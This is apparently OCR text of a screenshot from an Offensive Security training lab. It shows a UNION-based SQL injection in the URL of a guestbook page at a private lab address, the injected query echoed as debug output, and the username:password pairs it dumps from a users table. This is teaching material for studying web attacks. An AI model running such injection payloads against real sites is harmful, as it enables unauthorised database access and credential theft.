 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=738 union select all 1,2,3,4,concat(name,0x3a, password),6 FROM users
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select all 1,2,3,4,concat(name,0x3a, password),6 FROM users
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 offsec:123456
1 2 3 secret:password
1 2 3 backup:backup12